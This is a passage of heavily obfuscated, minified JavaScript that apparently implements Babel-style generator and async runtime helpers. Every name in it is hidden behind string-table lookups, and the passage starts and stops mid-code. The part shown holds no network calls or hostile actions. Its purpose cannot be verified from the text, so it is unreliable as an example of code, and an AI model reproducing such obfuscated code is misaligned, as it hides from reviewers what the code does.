KZB.apply(this,[Zp,arguments]);};M7B[DZ()[x0(tr)](rXB,S7(AY),OU)]=JNB;rPB[AS()[DH(nL)](PU,WL)]=jb(I8,[FN(typeof W7()[sl(v3)],db('',[][[]]))?W7()[sl(WY)].call(null,lAB,S7(S7([])),vGB,v3):W7()[sl(AY)](cZ,S7(nL),D5,hm),rPB,W7()[sl(It)](nN,Et,cR,JR),function GbB(mZB){V0.push(hjB);if(this[AL()[I0(Lb)](V3,Mj,Fz,Ac,S7({}),pY)]=JO[pY],this[W7()[sl(tr)].call(null,Df,Ig,X4,JR)]=nL,this[R6()[Lg(cL)].call(null,XYB,pY,UW,S7(S7({})),AY,mh)]=this[hG()[sj(Lb)](gvB,JR,p3,Vt,qI)]=LPB,this[AS()[DH(rS)].call(null,BR,vm)]=S7(AY),this[W7()[sl(Pm)](kl,S7([]),Ec,Sm)]=null,this[fl()[Zl(B0)](S7(S7({})),XN,JJB,rr)]=W7()[sl(tr)].apply(null,[Df,qI,X4,JR]),this[tS(typeof fl()[Zl(bW)],db([],[][[]]))?fl()[Zl(In)].apply(null,[d4,v3,rL,mz]):fl()[Zl(cL)](S7(S7([])),kr,LI,VN)]=LPB,this[dg()[n5(cR)](Pg,r3,Lb,gW,U3)][FN(typeof HU()[O7(xn)],db('',[][[]]))?HU()[O7(Mj)](S7(S7({})),SsB,MsB,Pn):HU()[O7(tr)].apply(null,[SZ,IC,Tl,fz])](wxB),S7(mZB))for(var qYB in this)FN(AS()[DH(QN)].call(null,C4,k0),qYB[FN(typeof W7()[sl(WL)],'undefined')?W7()[sl(WY)].apply(null,[WXB,S7(S7(nL)),Bt,Jm]):W7()[sl(Lb)](Dl,xn,F4,S7({}))](nL))&&QxB.call(this,qYB)&&S7(dq[W7()[sl(rk)](Sb,wh,Zt,S7(S7(AY)))](zlB(qYB[hG()[sj(Mj)](UW,JR,S7(AY),JQB,IH)](AY))))&&(this[qYB]=LPB);V0.pop();},AS()[DH(lh)](vS,p3),function(){return KZB.apply(this,[Ls,arguments]);},DZ()[x0(rS)](ES,AO,BH),function nGB(UYB){V0.push(rsB);if(this[AS()[DH(rS)].call(null,CS,vm)])throw UYB;var dYB=this;function P0B(H4B,wLB){V0.push(PZB);zHB[fl()[Zl(fr)](S7(S7({})),sr,M0,cn)]=HU()[O7(Ph)](lh,Ph,YXB,gW);zHB[tS(typeof fl()[Zl(rg)],'undefined')?fl()[Zl(In)](S7(AY),v3,Ll,H4):fl()[Zl(cL)](TE,VJB,q0B,VN)]=UYB;dYB[W7()[sl(tr)](R8B,rr,X4,mh)]=H4B;wLB&&(dYB[fl()[Zl(B0)].call(null,S7(AY),XN,lz,S7(S7([])))]=W7()[sl(tr)](R8B,hm,X4,rN),dYB[FN(typeof fl()[Zl(r3)],'undefined')?fl()[Zl(cL)](cR,Dt,mm,wh):fl()[Zl(In)](Or,v3,Ll,Fb)]=LPB);var mTB;return V0.pop(),mTB=S7(S7(wLB)),mTB;}for(var XbB=MG(this[dg()[n5(cR)].call(null,Pg,S7(AY),Lb,rg,dS)][fl()[Zl(nL)].apply(null,[fr,fz,Xb,tY])],AY);tW(XbB,JO[pY]);--XbB){var MTB=this[tS(typeof dg()[n5(H4)],db([],[][[]]))?dg()[n5(cR)].apply(null,[Pg,S7(AY),Lb,Pn,dS]):dg()[n5(B7)].call(null,NQB,S7(AY),cR,JR,WY)][XbB],zHB=MTB[W7()[sl(x7)].apply(null,[kT,Hc,rN,qI])];if(FN(FN(typeof HU()[O7(JR)],db([],[][[]]))?HU()[O7(Mj)].call(null,S7(nL),P8B,zS,nL):HU()[O7(Pm)].call(null,Bk,cN,XU,Mc),MTB[W7()[sl(hm)](b7,mz,In,B7)])){var TbB;return TbB=P0B(tS(typeof HU()[O7(d4)],db('',[][[]]))?HU()[O7(It)](rN,nL,qL,S7(nL)):HU()[O7(Mj)](dz,Dt,Ck,x7)),V0.pop(),TbB;}if(wVB(MTB[W7()[sl(hm)](b7,qI,In,WY)],this[AL()[I0(Lb)](DI,c0,Fz,Jk,S7(nL),pY)])){var AjB=QxB.call(MTB,fl()[Zl(TE)].call(null,Pn,fr,MPB,cY)),NLB=QxB.call(MTB,tS(typeof AS()[DH(nL)],db('',[][[]]))?AS()[DH(Ph)](tU,Hr):AS()[DH(IH)].apply(null,[xC,kwB]));if(AjB&&NLB){if(FI(this[AL()[I0(Lb)](Mj,Lb,Fz,Jk,rk,pY)],MTB[fl()[Zl(TE)].apply(null,[Bk,fr,MPB,Bb])])){var RPB;return RPB=P0B(MTB[fl()[Zl(TE)](F4,fr,MPB,Or)],S7(nL)),V0.pop(),RPB;}if(FI(this[FN(typeof AL()[I0(cL)],db(AS()[DH(pY)].call(null,VX,RH),[][[]]))?AL()[I0(JR)].call(null,WL,kn,v3,AHB,S7([]),L5):AL()[I0(Lb)](B7,dz,Fz,Jk,DI,pY)],MTB[AS()[DH(Ph)](tU,Hr)])){var TjB;return TjB=P0B(MTB[AS()[DH(Ph)](tU,Hr)]),V0.pop(),TjB;}}else if(AjB){if(FI(this[AL()[I0(Lb)](S7(AY),cN,Fz,Jk,zS,pY)],MTB[fl()[Zl(TE)](F4,fr,MPB,S7([]))])){var AYB;return AYB=P0B(MTB[FN(typeof fl()[Zl(It)],db('',[][[]]))?fl()[Zl(cL)](xY,E3,PjB,mz):fl()[Zl(TE)].apply(null,[lh,fr,MPB,cY])],S7(nL)),V0.pop(),AYB;}}else{if(S7(NLB))throw new (dq[DZ()[x0(At)](DI,nL,Hf)])(HU()[O7(rk)](FH,X1,lZ,Ph));if(FI(this[tS(typeof AL()[I0(WY)],db([],[][[]]))?AL()[I0(Lb)](rk,H4,Fz,Jk,S7({}),pY):AL()[I0(JR)](qI,vk,LLB,cqB,D5,wK)],MTB[AS()[DH(Ph)](tU,Hr)])){var RYB;return RYB=P0B(MTB[AS()[DH(Ph)](tU,Hr)]),V0.pop(),RYB;}}}}V0.pop();},tS(typeof AS()[DH(C0)],db('',[][[]]))?AS()[DH(YY)].call(null,fj,Jg):AS()[DH(IH)](vb,U7B),function Y7B(gPB,FUB){V0.push(fg);for(var GLB=MG(this[tS(typeof dg()[n5(m3)],db(FN(typeof AS()[DH(B7)],db([],[][[]]))?AS()[DH(IH)](DHB,Ff):AS()[DH(pY)].apply(null,[Ar,RH]),[][[]]))?dg()[n5(cR)](Pg,VN,Lb,vk,Em):dg()[n5(B7)].apply(null,[wC,B7,UUB,JR,OUB])][FN(typeof fl()[Zl(k1)],db([],[][[]]))?fl()[Zl(cL)].call(null,cn,OF,n0B,mz):fl()[Zl(nL)].apply(null,[S7(S7(nL)),fz,Vf,Bz])],AY);tW(GLB,nL);--GLB){var AbB=this[dg()[n5(cR)](Pg,S7(AY),Lb,Jm,Em)][GLB];if(wVB(AbB[W7()[sl(hm)].apply(null,[gE,Pn,In,QN])],this[FN(typeof AL()[I0(Mj)],db(AS()[DH(pY)](Ar,RH),[][[]]))?AL()[I0(JR)].apply(null,[sr,rg,DHB,Jn,JR,lY]):AL()[I0(Lb)](S7(AY),Oc,Fz,Y0B,Hr,pY)])&&QxB.call(AbB,AS()[DH(Ph)].call(null,Kb,Hr))&&FI(this[AL()[I0(Lb)].apply(null,[qr,c0,Fz,Y0B,lY,pY])],AbB[AS()[DH(Ph)].apply(null,[Kb,Hr])])){var c7B=AbB;break;}}c7B&&(FN(AS()[DH(hm)](zJB,Et),gPB)||FN(W7()[sl(DI)].apply(null,[VJ,tr,cY,B0]),gPB))&&wVB(c7B[tS(typeof W7()[sl(Ph)],db([],[][[]]))?W7()[sl(hm)](gE,Fb,In,qr):W7()[sl(WY)].apply(null,[YGB,rr,Kt,hm])],FUB)&&wVB(FUB,c7B[AS()[DH(Ph)].apply(null,[Kb,Hr])])&&(c7B=null);var mdB=c7B?c7B[W7()[sl(x7)].call(null,KYB,WY,rN,Or)]:{};mdB[tS(typeof fl()[Zl(Kf)],db([],[][[]]))?fl()[Zl(fr)](Sl,sr,Ir,ES):fl()[Zl(cL)](S7(S7([])),k9B,HPB,rk)]=gPB;mdB[fl()[Zl(In)](S7({}),v3,Pr,Bk)]=FUB;var jjB;return jjB=c7B?(this[fl()[Zl(B0)](Mc,XN,HTB,S7(nL))]=W7()[sl(tr)].apply(null,[PGB,XW,X4,S7(AY)]),this[W7()[sl(tr)].apply(null,[PGB,S7(S7([])),X4,S7(S7({}))])]=c7B[AS()[DH(Ph)](Kb,Hr)],YjB):this[DZ()[x0(Pn)].apply(null,[qI,WL,Z1])](mdB),V0.pop(),jjB;},FN(typeof DZ()[x0(d4)],db('',[][[]]))?DZ()[x0(AO)](cDB,fr,gE):DZ()[x0(Pn)].apply(null,[qI,cY,AN]),function x7B(Y1B,RKB){V0.push(rTB);if(FN(HU()[O7(Ph)](mh,Ph,Ar,Or),Y1B[FN(typeof fl()[Zl(V3)],db([],[][[]]))?fl()[Zl(cL)].call(null,rk,CRB,BvB,mz):fl()[Zl(fr)](xY,sr,HB,Kf)]))throw Y1B[fl()[Zl(In)].call(null,S7(AY),v3,fN,S7([]))];FN(AS()[DH(hm)](KY,Et),Y1B[fl()[Zl(fr)](sr,sr,HB,d4)])||FN(W7()[sl(DI)](mN,Mc,cY,kW),Y1B[fl()[Zl(fr)].apply(null,[Mj,sr,HB,S7(S7({}))])])?this[W7()[sl(tr)](vO,d4,X4,fz)]=Y1B[fl()[Zl(In)](qr,v3,fN,rN)]:FN(DZ()[x0(TE)].apply(null,[XI,bZ,RS]),Y1B[fl()[Zl(fr)](S7(nL),sr,HB,wh)])?(this[FN(typeof fl()[Zl(pY)],'undefined')?fl()[Zl(cL)](wH,RK,pGB,dz):fl()[Zl(Pn)].call(null,S7(nL),It,IZ,C0)]=this[tS(typeof fl()[Zl(Jm)],db('',[][[]]))?fl()[Zl(In)](d4,v3,fN,cY):fl()[Zl(cL)](Jm,U9B,Xz,S7(S7(AY)))]=Y1B[fl()[Zl(In)].apply(null,[S7(AY),v3,fN,lY])],this[fl()[Zl(B0)](S7([]),XN,prB,bZ)]=DZ()[x0(TE)](XI,kW,RS),this[tS(typeof W7()[sl(B0)],db([],[][[]]))?W7()[sl(tr)].apply(null,[vO,g1,X4,Qg]):W7()[sl(WY)].call(null,AIB,m3,jj,wH)]=HU()[O7(It)](Sm,nL,jH,kn)):FN(W7()[sl(rS)](BU,FH,m3,RH),Y1B[fl()[Zl(fr)].apply(null,[S7([]),sr,HB,S7([])])])&&RKB&&(this[FN(typeof W7()[sl(c0)],db('',[][[]]))?W7()[sl(WY)].apply(null,[cpB,Sl,ZbB,C0]):W7()[sl(tr)](vO,Lb,X4,qI)]=RKB);var tcB;return V0.pop(),tcB=YjB,tcB;},FN(typeof AS()[DH(FH)],db('',[][[]]))?AS()[DH(IH)](HM,MXB):AS()[DH(x7)](E0,ZY),function JfB(J1B){V0.push(fcB);for(var KSB=MG(this[FN(typeof dg()[n5(pY)],db(AS()[DH(pY)](gB,RH),[][[]]))?dg()[n5(B7)].apply(null,[R4B,S7(AY),rY,v3,mh]):dg()[n5(cR)](Pg,v3,Lb,FH,AGB)][fl()[Zl(nL)].call(null,Bz,fz,CS,tY)],JO[AY]);tW(KSB,nL);--KSB){var l5B=this[dg()[n5(cR)].call(null,Pg,S7(nL),Lb,ES,AGB)][KSB];if(FN(l5B[AS()[DH(Ph)](Dj,Hr)],J1B)){var xSB;return this[tS(typeof DZ()[x0(DI)],db([],[][[]]))?DZ()[x0(Pn)](qI,tr,tj):DZ()[x0(AO)](Nk,S7(S7([])),jk)](l5B[W7()[sl(x7)].call(null,t5,WY,rN,hm)],l5B[AS()[DH(tr)].call(null,wtB,wC)]),wxB(l5B),V0.pop(),xSB=YjB,xSB;}}V0.pop();},FN(typeof AS()[DH(Hc)],db([],[][[]]))?AS()[DH(IH)](D5,b1B):AS()[DH(It)].apply(null,[qN,d1]),function f6B(AmB){V0.push(PZB);for(var MCB=MG(this[dg()[n5(cR)].apply(null,[Pg,WY,Lb,cm,vDB])][fl()[Zl(nL)](S7({}),fz,Fx,S7(AY))],AY);tW(MCB,nL);--MCB){var xnB=this[dg()[n5(cR)](Pg,S7({}),Lb,Or,vDB)][MCB];if(FN(xnB[W7()[sl(hm)].apply(null,[ZZB,FH,In,KW])],AmB)){var hcB=xnB[tS(typeof W7()[sl(C0)],'undefined')?W7()[sl(x7)](TXB,RH,rN,g1):W7()[sl(WY)](Gn,S7(S7([])),PGB,V3)];if(FN(HU()[O7(Ph)](xY,Ph,YXB,mz),hcB[FN(typeof fl()[Zl(Pn)],'undefined')?fl()[Zl(cL)](Pm,Z1,TWB,S7([])):fl()[Zl(fr)](S7(S7(nL)),sr,M0,xY)])){var CSB=hcB[fl()[Zl(In)].call(null,nL,v3,Ll,S7(S7(AY)))];wxB(xnB);}var qWB;return V0.pop(),qWB=CSB,qWB;}}throw new (dq[DZ()[x0(At)](DI,Y7,L4B)])(HU()[O7(vk)].apply(null,[d4,mh,jl,rr]));},FN(typeof fl()[Zl(Fb)],db('',[][[]]))?fl()[Zl(cL)].apply(null,[lY,xKB,xz,S7(S7(AY))]):fl()[Zl(Pm)].call(null,JR,Hc,Mb,Lb),function RWB(IfB,fCB,Z5B){V0.push(sI);this[tS(typeof W7()[sl(gW)],db('',[][[]]))?W7()[sl(Pm)].apply(null,[wG,rS,Ec,B0]):W7()[sl(WY)](lY,Wl,w6,S7(S7(AY)))]=jb(I8,[DZ()[x0(B0)](Ig,It,Hb),JNB(IfB),W7()[sl(lh)].apply(null,[Yj,S7(nL),fz,F4]),fCB,dg()[n5(cL)].call(null,rHB,AY,cR,pY,Il),Z5B]);FN(W7()[sl(tr)].call(null,zZ,rr,X4,wh),this[fl()[Zl(B0)](Bb,XN,OAB,S7(AY))])&&(this[fl()[Zl(In)](S7(S7(nL)),v3,XZ,TE)]=LPB);var ZcB;return V0.pop(),ZcB=YjB,ZcB;}]);var BCB;return V0.pop(),BCB=M7B,BCB;};var OkB=function(ZkB){"@babel/helpers - typeof";V0.push(wn);OkB=q7(FN(typeof AS()[DH(cY)],db([],[][[]]))?AS()[DH(IH)](Vt,ME):AS()[DH(H4)](zx,VE),typeof dq[W7()[sl(At)].call(null,q4,S7(S7({})),X5,S7(AY))])&&q7(AS()[DH(rN)].apply(null,[vvB,rz]),typeof dq[W7()[sl(At)](q4,S7(S7({})),X5,pY)][DZ()[x0(B0)].apply(null,[Ig,FH,CH])])?function(CxB){return KZB.apply(this,[Gq,arguments]);}:function(cfB){return KZB.apply(this,[Bs,arguments]);};var bnB;return V0.pop(),bnB=OkB(ZkB),bnB;};var tlB=function(){"use strict";var s1B=function(vzB,P3B,hrB){return XZB.apply(this,[vw,arguments]);};var txB=function(TSB,ECB,T6B,qKB){V0.push(nkB);var GnB=ECB&&fbB(ECB[AS()[DH(nL)].call(null,GO,WL)],OmB)?ECB:OmB;var ntB=dq[DZ()[x0(JR)](IH,Y7,wl)][n7()[EP(nL)](cL,c0,cL,SZ,Q7)](GnB[AS()[DH(nL)](GO,WL)]);var sKB=new rkB(qKB||[]);DzB(ntB,W7()[sl(TE)].apply(null,[LP,WL,rS,S7(nL)]),jb(I8,[DZ()[x0(Bb)](AO,Hc,F7),PWB(TSB,T6B,sKB)]));var FnB;return V0.pop(),FnB=ntB,FnB;};var OmB=function(){};var pKB=function(){};var lIB=function(){};var j6B=function(m5B,PtB){V0.push(P8B);function fkB(CCB,QWB,MfB,K3B){V0.push(GjB);var hnB=KZB(l2,[m5B[CCB],m5B,QWB]);if(tS(HU()[O7(Ph)].apply(null,[S7(nL),Ph,UNB,B7]),hnB[fl()[Zl(fr)](Ph,sr,nl,Hc)])){var MWB=hnB[fl()[Zl(In)](rk,v3,w0,Ig)],WtB=MWB[DZ()[x0(Bb)].apply(null,[AO,kW,PL])];var F5B;return F5B=WtB&&q7(W7()[sl(bZ)].call(null,sRB,p3,UH,WY),OkB(WtB))&&U1B.call(WtB,AS()[DH(TE)](OW,SZ))?PtB[R6()[Lg(pY)].call(null,Sr,cR,kXB,Mj,Fb,dz)](WtB[AS()[DH(TE)].call(null,OW,SZ)])[fl()[Zl(p3)].apply(null,[V3,c0,TvB,S7(S7(nL))])](function(fWB){V0.push(pC);fkB(tS(typeof W7()[sl(wH)],'undefined')?W7()[sl(tr)](m5,fz,X4,D5):W7()[sl(WY)].apply(null,[wg,S7(AY),l5,TE]),fWB,MfB,K3B);V0.pop();},function(rfB){V0.push(c9B);fkB(HU()[O7(Ph)].apply(null,[Bk,Ph,Ot,S7(S7({}))]),rfB,MfB,K3B);V0.pop();}):PtB[R6()[Lg(pY)].call(null,Sr,cR,kXB,v3,dz,Pn)](WtB)[tS(typeof fl()[Zl(Ph)],db([],[][[]]))?fl()[Zl(p3)](Pm,c0,TvB,OH):fl()[Zl(cL)](KW,njB,sNB,VN)](function(mWB){V0.push(sOB);MWB[DZ()[x0(Bb)].call(null,AO,S7([]),rj)]=mWB,MfB(MWB);V0.pop();},function(p3B){V0.push(ng);var EfB;return EfB=fkB(HU()[O7(Ph)].apply(null,[WY,Ph,R4B,B7]),p3B,MfB,K3B),V0.pop(),EfB;}),V0.pop(),F5B;}K3B(hnB[tS(typeof fl()[Zl(lY)],'undefined')?fl()[Zl(In)].call(null,wh,v3,w0,Hr):fl()[Zl(cL)].call(null,TE,ZZB,E9B,gW)]);V0.pop();}var gzB;DzB(this,W7()[sl(TE)].call(null,zH,S7(S7(AY)),rS,B0),jb(I8,[DZ()[x0(Bb)](AO,VN,pZ),function ZfB(KrB,wmB){var M5B=function(){return new PtB(function(rKB,mIB){fkB(KrB,wmB,rKB,mIB);});};V0.push(KJB);var HCB;return HCB=gzB=gzB?gzB[fl()[Zl(p3)].call(null,pY,c0,Px,S7([]))](M5B,M5B):M5B(),V0.pop(),HCB;}]));V0.pop();};var NmB=function(brB){return XZB.apply(this,[gD,arguments]);};var XfB=function(xfB){return XZB.apply(this,[Xp,arguments]);};var rkB=function(lnB){V0.push(zE);this[tS(typeof dg()[n5(IH)],db(AS()[DH(pY)](zK,RH),[][[]]))?dg()[n5(cR)].apply(null,[Pg,Ig,Lb,Kf,gUB]):dg()[n5(B7)].call(null,f2B,dz,Nr,Pn,f1)]=[jb(I8,[W7()[sl(hm)](fGB,fr,In,Y7),tS(typeof HU()[O7(B0)],'undefined')?HU()[O7(Pm)](rS,cN,C7,Hc):HU()[O7(Mj)](rg,tE,JwB,S7(S7([])))])],lnB[HU()[O7(tr)](C0,IC,Vn,Wl)](NmB,this),this[tS(typeof W7()[sl(Qg)],'undefined')?W7()[sl(It)](s4,SZ,cR,vk):W7()[sl(WY)].apply(null,[kC,wh,Y3,TE])](S7(nL));V0.pop();};var kSB=function(gxB){V0.push(R8B);if(gxB||FN(AS()[DH(pY)].apply(null,[bO,RH]),gxB)){var g5B=gxB[n3B];if(g5B){var N1B;return V0.pop(),N1B=g5B.call(gxB),N1B;}if(q7(tS(typeof AS()[DH(FH)],db('',[][[]]))?AS()[DH(H4)](Jj,VE):AS()[DH(IH)].apply(null,[Gm,HtB]),typeof gxB[W7()[sl(tr)](Cf,cm,X4,RH)])){var zIB;return V0.pop(),zIB=gxB,zIB;}if(S7(dq[W7()[sl(rk)](DL,cN,Zt,Sm)](gxB[fl()[Zl(nL)](B0,fz,LY,H4)]))){var tWB=Zc(AY),SrB=function hKB(){V0.push(mDB);for(;FI(++tWB,gxB[fl()[Zl(nL)].call(null,Mc,fz,nH,S7(nL))]);)if(U1B.call(gxB,tWB)){var LCB;return hKB[DZ()[x0(Bb)].call(null,AO,Xh,Vb)]=gxB[tWB],hKB[FN(typeof AS()[DH(Hr)],db('',[][[]]))?AS()[DH(IH)](mDB,SW):AS()[DH(rS)](YL,vm)]=S7(JO[AY]),V0.pop(),LCB=hKB,LCB;}hKB[DZ()[x0(Bb)].apply(null,[AO,tY,Vb])]=B1B;hKB[AS()[DH(rS)](YL,vm)]=S7(nL);var V5B;return V0.pop(),V5B=hKB,V5B;};var w6B;return w6B=SrB[W7()[sl(tr)].call(null,Cf,kW,X4,Bb)]=SrB,V0.pop(),w6B;}}throw new (dq[fl()[Zl(QN)].call(null,Bb,Mj,jn,S7({}))])(db(OkB(gxB),HU()[O7(RH)](S7(S7([])),K6,lN,cL)));};V0.push(l5);tlB=function UWB(){return BkB;};var B1B;var BkB={};var DkB=dq[DZ()[x0(JR)].apply(null,[IH,Jm,qO])][AS()[DH(nL)](D7,WL)];var U1B=DkB[HU()[O7(WL)](Hc,r3,X0,S7(S7(nL)))];var DzB=dq[DZ()[x0(JR)].apply(null,[IH,pY,qO])][AS()[DH(zS)](YL,AO)]||function(RfB,G1B,PnB){return KZB.apply(this,[Fq,arguments]);};var RtB=q7(AS()[DH(H4)](Al,VE),typeof dq[W7()[sl(At)](L4,cn,X5,hm)])?dq[W7()[sl(At)](L4,S7(S7(nL)),X5,S7({}))]:{};var n3B=RtB[DZ()[x0(B0)](Ig,B7,hU)]||RZ()[JS(Lb)](Lb,Kr,bZ,MP);var WcB=RtB[RZ()[JS(Mj)](QN,rXB,pY,EO)]||HU()[O7(rS)].apply(null,[C0,k0,h1B,xn]);var McB=RtB[AS()[DH(Lb)].apply(null,[zB,In])]||HU()[O7(YY)](wH,XW,A7,Hc);try{var rnB=V0.length;var bzB=S7(U8);s1B({},AS()[DH(pY)](AR,RH));}catch(ncB){V0.splice(MG(rnB,AY),Infinity,l5);s1B=function(OzB,QCB,ftB){return KZB.apply(this,[WX,arguments]);};}BkB[W7()[sl(YY)].apply(null,[RS,H4,mh,Jm])]=txB;var NWB=fl()[Zl(rg)](Ig,rk,GS,rS);var GCB=DZ()[x0(rN)].call(null,XN,KW,nl);var m1B=W7()[sl(Ph)](mY,F4,qr,kn);var XmB=fl()[Zl(xY)](fz,cM,mL,S7(S7(nL)));var H1B={};var LtB={};s1B(LtB,n3B,function(){return KZB.apply(this,[qJ,arguments]);});var GzB=dq[DZ()[x0(JR)].call(null,IH,Or,qO)][tS(typeof fl()[Zl(lh)],'undefined')?fl()[Zl(Xh)].call(null,F4,hH,N0,Mj):fl()[Zl(cL)].apply(null,[hm,lZB,fmB,S7(S7(nL))])];var YWB=GzB&&GzB(GzB(kSB([])));YWB&&tS(YWB,DkB)&&U1B.call(YWB,n3B)&&(LtB=YWB);var vIB=lIB[AS()[DH(nL)](D7,WL)]=OmB[AS()[DH(nL)](D7,WL)]=dq[DZ()[x0(JR)].apply(null,[IH,VN,qO])][n7()[EP(nL)](cL,nL,sr,SZ,Ll)](LtB);function C6B(gnB){V0.push(Wz);[W7()[sl(tr)].call(null,Sf,Lb,X4,S7(S7([]))),HU()[O7(Ph)].apply(null,[rS,Ph,HPB,S7({})]),DZ()[x0(TE)].apply(null,[XI,S7(S7({})),DR])][FN(typeof HU()[O7(d4)],'undefined')?HU()[O7(Mj)](S7(S7(nL)),sh,Y5,Mc):HU()[O7(tr)](kn,IC,gb,d4)](function(CWB){s1B(gnB,CWB,function(kCB){var VhB;V0.push(qr);return VhB=this[W7()[sl(TE)](S3,Pm,rS,hm)](CWB,kCB),V0.pop(),VhB;});});V0.pop();}function PWB(cxB,gtB,DcB){var lfB=NWB;return function(KmB,jCB){V0.push(jk);if(FN(lfB,m1B))throw new (dq[DZ()[x0(At)](DI,S7(S7(nL)),k4)])(W7()[sl(Pn)](Bj,rS,cL,vk));if(FN(lfB,XmB)){if(FN(FN(typeof HU()[O7(cR)],'undefined')?HU()[O7(Mj)](gW,HYB,t5,Bb):HU()[O7(Ph)](lY,Ph,Jk,qI),KmB))throw jCB;var NtB;return NtB=jb(I8,[tS(typeof DZ()[x0(Mj)],'undefined')?DZ()[x0(Bb)](AO,At,E0):DZ()[x0(AO)](k8B,S7(AY),g1B),B1B,AS()[DH(rS)].apply(null,[s7,vm]),S7(nL)]),V0.pop(),NtB;}for(DcB[fl()[Zl(B0)](cn,XN,dS,S7(S7({})))]=KmB,DcB[fl()[Zl(In)].apply(null,[c0,v3,kH,Mc])]=jCB;;){var smB=DcB[W7()[sl(Pm)](Cl,tY,Ec,k1)];if(smB){var b3B=jzB(smB,DcB);if(b3B){if(FN(b3B,H1B))continue;var RkB;return V0.pop(),RkB=b3B,RkB;}}if(FN(tS(typeof W7()[sl(bZ)],db([],[][[]]))?W7()[sl(tr)](bU,fz,X4,S7(S7(nL))):W7()[sl(WY)](cY,vk,hH,fr),DcB[fl()[Zl(B0)](Mc,XN,dS,m3)]))DcB[R6()[Lg(cL)](XYB,pY,Iq,rN,B0,g1)]=DcB[hG()[sj(Lb)](zx,JR,S7([]),Vt,IH)]=DcB[fl()[Zl(In)].apply(null,[Pm,v3,kH,XW])];else if(FN(HU()[O7(Ph)](v3,Ph,Jk,Mj),DcB[fl()[Zl(B0)](lY,XN,dS,S7(nL))])){if(FN(lfB,NWB))throw lfB=XmB,DcB[fl()[Zl(In)](Bk,v3,kH,WL)];DcB[DZ()[x0(rS)](ES,OH,LO)](DcB[fl()[Zl(In)].apply(null,[Xh,v3,kH,Jm])]);}else FN(DZ()[x0(TE)].call(null,XI,WY,R7),DcB[FN(typeof fl()[Zl(ES)],'undefined')?fl()[Zl(cL)].call(null,Ph,Xz,Gn,S7(S7({}))):fl()[Zl(B0)].call(null,B7,XN,dS,S7([]))])&&DcB[AS()[DH(YY)].call(null,lN,Jg)](DZ()[x0(TE)](XI,lh,R7),DcB[fl()[Zl(In)](Pn,v3,kH,rr)]);lfB=m1B;var p6B=KZB(l2,[cxB,gtB,DcB]);if(FN(W7()[sl(rS)](H7,Or,m3,kW),p6B[fl()[Zl(fr)].apply(null,[Ig,sr,Zx,nL])])){if(lfB=DcB[AS()[DH(rS)].call(null,s7,vm)]?XmB:GCB,FN(p6B[fl()[Zl(In)](cn,v3,kH,Oc)],H1B))continue;var OKB;return OKB=jb(I8,[FN(typeof DZ()[x0(rN)],db('',[][[]]))?DZ()[x0(AO)](p3,S7(AY),fvB):DZ()[x0(Bb)].apply(null,[AO,tY,E0]),p6B[fl()[Zl(In)].call(null,S7(S7(AY)),v3,kH,F4)],AS()[DH(rS)](s7,vm),DcB[tS(typeof AS()[DH(hm)],db('',[][[]]))?AS()[DH(rS)](s7,vm):AS()[DH(IH)](zt,vU)]]),V0.pop(),OKB;}FN(tS(typeof HU()[O7(FH)],db('',[][[]]))?HU()[O7(Ph)].apply(null,[S7(S7([])),Ph,Jk,cL]):HU()[O7(Mj)](S7(S7([])),QK,WK,WY),p6B[fl()[Zl(fr)].apply(null,[RH,sr,Zx,Jm])])&&(lfB=XmB,DcB[FN(typeof fl()[Zl(cN)],db([],[][[]]))?fl()[Zl(cL)].call(null,k1,TZB,FlB,WL):fl()[Zl(B0)](S7(S7({})),XN,dS,S7(S7([])))]=HU()[O7(Ph)](S7(S7([])),Ph,Jk,cR),DcB[fl()[Zl(In)](S7(AY),v3,kH,qI)]=p6B[fl()[Zl(In)](m3,v3,kH,S7(S7(nL)))]);}V0.pop();};}function jzB(pcB,ScB){V0.push(lE);var DIB=ScB[fl()[Zl(B0)](mz,XN,JH,Lb)];var x1B=pcB[DZ()[x0(B0)](Ig,B0,lZ)][DIB];if(FN(x1B,B1B)){var srB;return ScB[W7()[sl(Pm)](QG,fr,Ec,cR)]=null,FN(HU()[O7(Ph)](OH,Ph,nU,pY),DIB)&&pcB[DZ()[x0(B0)](Ig,AY,lZ)][DZ()[x0(TE)].apply(null,[XI,fr,N8])]&&(ScB[fl()[Zl(B0)](rk,XN,JH,rN)]=DZ()[x0(TE)].call(null,XI,Mj,N8),ScB[fl()[Zl(In)](DI,v3,JU,WL)]=B1B,jzB(pcB,ScB),FN(HU()[O7(Ph)](Bk,Ph,nU,S7(S7(nL))),ScB[fl()[Zl(B0)].apply(null,[JR,XN,JH,tY])]))||tS(DZ()[x0(TE)](XI,Fb,N8),DIB)&&(ScB[fl()[Zl(B0)](S7(S7([])),XN,JH,Qg)]=tS(typeof HU()[O7(W6)],db([],[][[]]))?HU()[O7(Ph)](V3,Ph,nU,Bz):HU()[O7(Mj)].apply(null,[AY,Hm,kr,S7(S7(AY))]),ScB[fl()[Zl(In)].call(null,S7(nL),v3,JU,Or)]=new (dq[fl()[Zl(QN)](S7(AY),Mj,rJB,p3)])(db(db(HU()[O7(Pn)].call(null,Y7,X4,p0,v3),DIB),fl()[Zl(rN)].call(null,x7,TE,AA,mz)))),V0.pop(),srB=H1B,srB;}var x5B=KZB(l2,[x1B,pcB[DZ()[x0(B0)].apply(null,[Ig,fr,lZ])],ScB[fl()[Zl(In)].call(null,dz,v3,JU,OH)]]);if(FN(HU()[O7(Ph)].call(null,cY,Ph,nU,rk),x5B[FN(typeof fl()[Zl(tr)],db('',[][[]]))?fl()[Zl(cL)](cY,gAB,ME,XW):fl()[Zl(fr)](bZ,sr,qx,cR)])){var J5B;return ScB[fl()[Zl(B0)].apply(null,[dz,XN,JH,Sl])]=tS(typeof HU()[O7(mh)],db('',[][[]]))?HU()[O7(Ph)].apply(null,[Mj,Ph,nU,rr]):HU()[O7(Mj)](S7(S7(nL)),Gz,Eh,S7([])),ScB[fl()[Zl(In)].call(null,YY,v3,JU,rN)]=x5B[fl()[Zl(In)].apply(null,[Hc,v3,JU,OH])],ScB[W7()[sl(Pm)](QG,wh,Ec,Qg)]=null,V0.pop(),J5B=H1B,J5B;}var G5B=x5B[tS(typeof fl()[Zl(Fb)],db([],[][[]]))?fl()[Zl(In)](S7({}),v3,JU,S7({})):fl()[Zl(cL)](VN,HE,sPB,Xh)];var RIB;return RIB=G5B?G5B[AS()[DH(rS)](jU,vm)]?(ScB[pcB[tS(typeof 